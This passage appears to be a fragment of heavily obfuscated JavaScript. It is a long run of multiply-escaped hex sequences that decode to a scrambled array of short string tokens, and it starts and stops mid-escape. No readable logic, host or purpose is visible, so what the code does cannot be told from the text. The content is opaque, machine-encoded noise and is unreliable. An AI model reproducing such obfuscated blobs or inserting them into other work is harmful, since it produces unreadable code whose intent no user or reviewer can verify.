5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\